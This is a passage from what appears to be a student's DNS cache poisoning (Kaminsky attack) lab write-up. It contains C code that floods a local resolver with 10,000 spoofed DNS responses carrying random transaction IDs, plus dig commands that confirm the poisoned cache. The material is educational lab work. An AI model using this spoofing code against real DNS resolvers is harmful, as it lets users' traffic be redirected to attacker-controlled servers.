        send_dns_request(ip_req, n_req, name);

        /* Step 2. Send many spoofed responses to the targeted local DNS server each one with a different transaction ID. */

*unsigned* *short* transaction_id;

*int* nu_pkt = 10000; // Send 10000 response packets per query

        while (nu_pkt>0)

        {

            transaction_id = rand() % 65536; // 2^16

            send_dns_response(ip_resp, n_resp, name, transaction_id);

            nu_pkt--;

        }

}

*void* send_dns_request(*char* \**ip_req*, *int* *pkt_size*, *char* \**name*)

{

    // Modify the name in the question field (offset=41)

    memcpy(*ip_req* + 41, *name*, 5);

    // Send the packet

    send_raw_packet(*ip_req*, *pkt_size*);

}

*void* send_dns_response(*char* \**ip_resp*, *int* *pkt_size*, *char* \**name*, *int* *transaction_id*)

{

    // Modify the name in the question field (offset=41)

    memcpy(*ip_resp* + 41, *name*, 5);

    // Modify the name in the answer field (offset=64)

    memcpy(*ip_resp* + 64, *name*, 5);

    // Modify the transaction ID field (offset=28)

*unsigned* *short* id_net_order = htons(*transaction_id*);

    memcpy(*ip_resp* + 28, &id_net_order, 2);

    send_raw_packet(*ip_resp*, *pkt_size*);

}

After attacking, check the cache on local dns server, and find out that ns.attacker32.com is spoofed as the authoritative nameserver of example.com. Thus the attack succeeded.



## Task 5: Result Verification

Run the following 2 commands from the user machine:

1. $ dig www.example.com





The dig commands triggers 2 packets: one is sent from the user 10.9.0.5 to the local dns server 10.9.0.53, which is a dns query; the other is sent from the local dns server 10.9.0.53 to the user 10.9.0.5 to the, which is a dns response.

1. $ dig @ns.attacker32.com www.example.com



Since both requests return the same ip address 1.2.3.5 as specified in the attacker nameserver, the attack is successful (cache on the local DNS server is poisoned).